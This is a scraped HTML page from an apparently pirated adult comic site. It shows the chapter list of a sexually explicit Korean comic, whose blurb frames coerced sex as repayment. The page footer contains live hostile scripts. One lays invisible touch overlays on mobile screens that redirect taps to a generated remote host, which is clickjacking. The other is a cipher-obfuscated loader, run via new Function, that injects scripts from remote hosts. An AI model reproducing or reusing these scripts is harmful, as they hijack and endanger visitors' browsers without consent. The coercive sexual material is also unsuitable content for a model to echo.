

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nnhanman.xyz/comic/mo-sheng-de-wei-hun-qi.html
body_size: 9075
content:
<!doctype html>
<html lang="zh">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width,height=device-height, initial-scale=1.0, initial-scale=1.0, minimum-scale=1.0"/>
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="applicable-device" content="mobile" />
<title>陌生的未婚妻无遮挡版全集免费在线阅读  - 鸟鸟韩漫</title>
<meta name="keywords" content="正妹 漫画, 肉慾 漫画, 巨乳 漫画, 同居 漫画, 調教 韩漫, 陌生的未婚妻" />
<meta name="description" content="陌生的未婚妻无遮挡版全集免费在线阅读,最新最全无遮挡韩国漫画尽在鸟鸟韩漫www.nnhanman.com" />
<link rel="shortcut icon" href="/favicon.svg" type="image/svg+xml">
<link type="text/css" href="/css.css?12" rel="stylesheet"/>
<link type="text/css" href="/style.css?4" rel="stylesheet"/>
<script type="text/javascript" src="/public.js"></script>
<script>		
function addmark() {
	$.post("/addmark.php?bid=1043",
	function(data) {
		if (data == 1) {
			$("#addmark").html("<a class='Btn fl' id='Subscribe_bak' href='#'>已放入书架</a>");
		}else if (data == 2) {
			$("#addmark").html("<a href='/signin.php' class='btn'><i class='fas fa-sign-in-alt'></i> Please Sign In</a></li></a>");
		}
	});
}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QJC448CHMJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QJC448CHMJ');
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(94681505, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/94681505" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</head>
<body>
	<script type="text/javascript">var qTcms4g={dir:"/"};var qTcmsWapTop=[{"url":"\/search\/\u8af8\u5929\u5f9e\u8305\u5c71\u958b","name":"\u8af8\u5929\u5f9e\u8305\u5c71\u958b"},{"url":"\/search\/\u7b2c\u4e00\u6b0a\u81e3","name":"\u7b2c\u4e00\u6b0a\u81e3"},{"url":"\/search\/art_dino","name":"art_dino"},{"url":"\/search\/\u5947\u5e7b","name":"\u5947\u5e7b"},{"url":"\/search\/\u6211\u771f\u4e0d\u662f\u660e\u541b\uff01","name":"\u6211\u771f\u4e0d\u662f\u660e\u541b\uff01"},{"url":"\/search\/\u6b61\u6b4c\u7b11\u8a9e","name":"\u6b61\u6b4c\u7b11\u8a9e"},{"url":"\/search\/\u570b\u8272\u5929\u9999","name":"\u570b\u8272\u5929\u9999"}]</script>
    <script src="/clipboard.min.js"></script>
    <!--head-->
    <div class="header">
        <!--搜索-->
        <div class="serCh" id="serCh">
            <form id="searchForm" action="/catalog.php" method="get">
                <a href="javascript:void(0);" onClick="Index.closed('serCh')" class="searClose"></a>
                <a href="javascript:void(0);" onClick="Index.serchAction()" class="searBtn"></a>
                <div class="serChinputBox"><input type="search" class="searInput" placeholder="漫画名或作者" autocomplete="off" id="searInput" name="key"></div>
            </form>
        </div>
        <div class="messagSjr">
            <ul class="keyTit" id="messagelist"></ul>
            <p id="hotTit">大家都在搜:</p>
            <ul class="tag" id="HotTag"></ul>
        </div>
        <div id="hContent"></div>
        <!--搜索 end-->
        <div class="logo"><a href="/"><img src="/images/logo.png" height="46" alt="鸟鸟韩漫"></a></div>
        <a href="javascript:;" title="" class="icon serch" onClick="Index.serchAction('serCh')"></a>
        <a id="share_this" title="分享" class="icon share"></a>
        <a href="/app" title="安卓版app" class="icon app"></a>    </div>
    <!--head end-->
    <ul class="nav autoHeight">
        <li class="a1"><a href="/" id="menu_a0">首页</a></li>
        <li class="a1"><a href="/update" id="menu_a10">更新</a></li>
        <li class="a1"><a href="/ranking" id="menu_a11">排行</a></li>
        <li class="a1"><a href="/comics" id="menu_a12">分类</a></li>
        <li class="a1"><a href="/bookmark" id="menu_a13">书架</a></li>
    </ul>

	<center>
	<div style="width:728px;padding-top: 8px;">
	
	
	</div>
	</center>
    <script>
      var btn = document.querySelector('#share_this');
      btn.addEventListener('click', () => {
        const textCopied = ClipboardJS.copy('https://nnhanman.xyz/comic/mo-sheng-de-wei-hun-qi.html');
		if(textCopied) {
			alert('网址复制成功，快去分享给你好友吧！');
		}
      })
    </script>
<center style="padding:4px;font-size: 14px;"><font color=green><!--<font color='#cc00ff'><b>本站所有漫画永久免费！请加入收藏夹以防走失！</b></font><br>--><font color="#ff0000">未满18周岁请自觉离开，建议使用chrome或者火狐浏览器，发消息到 <font color='#0000a0'><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6907070108070408075851290e04080005470a0604">[email&#160;protected]</a></font> 得最新网址。</font><br>网站域名换成：<font color='#ff00ff'><b>nnhm7.com, nnhm7.org, nnhm5.xyz, nnhanman3.com, nnhanman7.com, nnhanman9.com 和 nnhanman5.com</b></font><br>做站不易，还请大家奔走相告，感谢！！</font></center><link rel="stylesheet" href="/dist/css/share.min.css?1">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/src/js/social-share.js"></script>
<script src="/src/js/qrcode.js"></script>

    <!--分享弹层-->
    <div class="sharWin" id="read_Shar">
        <div class="sharClose"></div>
        <p class="sharBar">分享到：</p>
        <div class="sharBox">
            <div class="social-share"></div>
        </div>
    </div>

<!--<center><font color=green>APP版本打开时白屏的用户，请重新访问网页下载安装！</font></center>-->
    <div class="Introduct">
        <!--head end-->
        <div class="Introduct_Sub autoHeight" style="background:url(/images/int_bg.webp); background-size:100% 100%">
            <div class="pic" id="Cover">
                <picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202302/20230214090618654.webp"><img src="https://p4.jmpic.xyz/upload_s/202302/20230214090618654.jpg" width="100%" title="陌生的未婚妻"></picture>
            </div>
            <div class="sub_r">
                <p class="txtItme2">
                    <span class="icon icon01"></span>
                    <font color='#ffffff'><h1>《陌生的未婚妻》</h1></font>
                </p>
                <p class="txtItme">
                    <span class="icon icon02"></span>
                    恩莎&牛蒡                 </p>
                <p class="txtItme">
                    <span class="icon icon02"></span>
											<a href="/comics/正妹">正妹</a>,											<a href="/comics/肉慾">肉慾</a>,											<a href="/comics/巨乳">巨乳</a>,											<a href="/comics/同居">同居</a>,											<a href="/comics/調教">調教</a>,										                </p>
                <p class="txtItme">
                    <span class="icon icon03"></span>
                    <span class="date">连载中 11/23/2024</span>
                </p>
                <a class="Btn fl" id="Subscribe_bak" href="/comic/mo-sheng-de-wei-hun-qi/chapter-43959.html">开始阅读</a>                
									<div id='addmark'><a class="Btn fl" id="Subscribe_bak" href="javascript:addmark();">放入书架</a></div>
				            </div>
<center>
<div style="width:728px">
</div>
</center>
        </div>
        <p class="txtDesc autoHeight">介绍:本該空無一人的鄉下老家 居然住了一個不速之客!? 看來只能讓她用肉體賠償了...</p>
        <div class="Sub_H2 autoHeight">
            <a id="asc_0" onClick="Detail.Desc(0,0,this)" class="Seq asc"  href="javascript:void(0);"></a>
            <a id="desc_0" onClick="Detail.Desc(1,0,this)" class="Seq desc cur" href="javascript:void(0);"></a>
            <p class="SeqT">排序：</p>
            <span class="icon Icon9"></span>
            <span class="Title">章节列表</span>
			<a href="javascript:" class="iconShar" onClick="sharwindow()"></a>
        </div>

        <div id="list" >
        	<ul class="Drama autoHeight" id="mh-chapter-list-ol-0">
            	<li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-70677.html"><span>第91話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-70676.html"><span>第90話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-70675.html"><span>第89話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-70674.html"><span>第88話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-70673.html"><span>第87話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-70672.html"><span>第86話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-70671.html"><span>第85話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-70670.html"><span>第84話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-70669.html"><span>第83話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-70668.html"><span>第82話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-70667.html"><span>第81話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-70666.html"><span>第80話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-70665.html"><span>第79話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-70664.html"><span>第78話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-70663.html"><span>第77話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-70662.html"><span>第76話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-70661.html"><span>第75話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-70660.html"><span>第74話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-70659.html"><span>第73話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-70658.html"><span>第72話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-70657.html"><span>第71話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-70656.html"><span>第70話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-70655.html"><span>第69話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-70654.html"><span>第68話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-70653.html"><span>第67话</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-70652.html"><span>第66話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-70651.html"><span>第65話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-70650.html"><span>第64話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-70649.html"><span>第63話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-70648.html"><span>第62話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-70647.html"><span>第61話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-70646.html"><span>第60話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-70645.html"><span>第59話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-70644.html"><span>第58話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-70643.html"><span>第57話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-70642.html"><span>第56話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-70641.html"><span>第55話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-70640.html"><span>第54話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-70639.html"><span>第53話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-70638.html"><span>第52話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-70637.html"><span>第51話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-70636.html"><span>第50話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-70635.html"><span>第49話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-70634.html"><span>第48話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-57466.html"><span>第47話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-57465.html"><span>第46話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-56318.html"><span>第45話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-55869.html"><span>第44話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-55868.html"><span>第43話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-54713.html"><span>第42話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-53640.html"><span>第41話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-53055.html"><span>第40話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-52497.html"><span>第39話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-52131.html"><span>第38話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-51747.html"><span>第37話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-51588.html"><span>第36話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-51270.html"><span>第35話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-50928.html"><span>第34話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-50815.html"><span>第33話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-50652.html"><span>第32話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-50484.html"><span>第31話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-50273.html"><span>第30話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-50004.html"><span>第29話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-49880.html"><span>第28話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-49738.html"><span>第27話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-49587.html"><span>第26話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-49457.html"><span>第25話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-49298.html"><span>第24話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-49012.html"><span>第23話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-48748.html"><span>第22話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-48555.html"><span>第21話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-48319.html"><span>第20話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-48054.html"><span>第19話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-47707.html"><span>第18話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-47397.html"><span>第17話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-46990.html"><span>第16話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-46599.html"><span>第15話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-46198.html"><span>第14話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-46020.html"><span>第13話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-45769.html"><span>第12話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-45575.html"><span>第11話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-45399.html"><span>第10話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-45123.html"><span>第9話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-44856.html"><span>第8話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-44726.html"><span>第7話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-44514.html"><span>第6話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-44267.html"><span>第5話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-44019.html"><span>第4話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-43961.html"><span>第3話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-43960.html"><span>第2話</span></a></li><li><a href="/comic/mo-sheng-de-wei-hun-qi/chapter-43959.html"><span>第1話</span></a></li>            </ul>
        </div>
<center>
<div style="width:728px">

	
</div>
</center>


    </div>

    <div class="imgBox">
        <div class="Sub_H2">
            <span class="icon"><img src="/images/icon_h2_4.png" alt=""/></span>
            <span class="Title">热门推荐</span>
        </div>
        <ul class="col_3_1">
                	 
            <li>
                <a class="ImgA" href="/comic/jie-qi-tiao-yue.html"><picture><source type="image/webp" srcset="https://last.jmpic.xyz/202508/20250823145201489.webp"><img src="https://last.jmpic.xyz/202508/20250823145201489.jpg" alt="借妻條約" width="100%"></picture></a>
                <a class="txtA" href="/comic/jie-qi-tiao-yue.html">借妻條約</a>
                <span class="info"><a href="/comic/jie-qi-tiao-yue/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/hai-you-kong-fang-ma.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202209/20220930015723600.webp"><img src="https://p4.jmpic.xyz/upload_s/202209/20220930015723600.jpg" alt="還有空房嗎" width="100%"></picture></a>
                <a class="txtA" href="/comic/hai-you-kong-fang-ma.html">還有空房嗎</a>
                <span class="info"><a href="/comic/hai-you-kong-fang-ma/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/ji-mu-yu-ji-jie.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202403/20240305020555663.webp"><img src="https://p4.jmpic.xyz/upload_s/202403/20240305020555663.jpg" alt="繼母與繼姐" width="100%"></picture></a>
                <a class="txtA" href="/comic/ji-mu-yu-ji-jie.html">繼母與繼姐</a>
                <span class="info"><a href="/comic/ji-mu-yu-ji-jie/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/mei-li-xin-shi-jie.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202209/20220929081309597.webp"><img src="https://p4.jmpic.xyz/upload_s/202209/20220929081309597.jpg" alt="美麗新世界" width="100%"></picture></a>
                <a class="txtA" href="/comic/mei-li-xin-shi-jie.html">美麗新世界</a>
                <span class="info"><a href="/comic/mei-li-xin-shi-jie/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/lie-yan-guan-li-yuan.html"><picture><source type="image/webp" srcset="https://last.jmpic.xyz/202509/20250927161204779.webp"><img src="https://last.jmpic.xyz/202509/20250927161204779.jpg" alt="獵艷琯理員" width="100%"></picture></a>
                <a class="txtA" href="/comic/lie-yan-guan-li-yuan.html">獵艷琯理員</a>
                <span class="info"><a href="/comic/lie-yan-guan-li-yuan/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/duo-luo-wu-yu-2.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202505/20250525134245167.webp"><img src="https://p4.jmpic.xyz/upload_s/202505/20250525134245167.jpg" alt="堕落物语2" width="100%"></picture></a>
                <a class="txtA" href="/comic/duo-luo-wu-yu-2.html">堕落物语2</a>
                <span class="info"><a href="/comic/duo-luo-wu-yu-2/chapter-.html"></a></span>
            </li>
                
        </ul>
    </div>



<div class="positionFooter">
	
							<center><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ckrwgehx_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ckrwgehx_b");a[i].addEventListener("touchend",function(){var ckrwgehx_n="https://"+Date.parse(new Date())+"d5f4be913272e2bgc.txmz0y.com"+":8005/cc/4596?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ckrwgehx_n}else{window.location.href=ckrwgehx_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`JNzaMsMKvAl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 (S5DpYhRM6LMDL8(S5DpYhRM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv(S5DpYhRM6LMSS880a[(S5DpYhRM6LMSS8}!Xd5 (S5DpYhRM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"fn7o)YQ}s@1@Y@)p(mFR^40Tm(O^"%"g{00n/((/onQKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28(S5DpYhRM^PYqLY[D62fODmqO(dF6O2mh5Y78(S5DpYhRM^P(S5DpYhRM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fn7o)YQ}s@1@Y@)p(mFR^40Tm(O^"%"g{00n/f/onQKj(8}v28(S5DpYhR"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"(S5DpYhRMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//fn7o)YQ}s@1@Y@)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/onQK"a! (mO2OJY287_2(F6O2cYa[(S5DpYhRM6LMDL8(S5DpYhRM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"(S5DpYhRMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fn7o)YQ}s@1@Y@)ppmq46(D0m(O^"%"g{00n\/L(/onQKj28(S5DpYhR"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></center>
			
</div>
<div class="bottom">
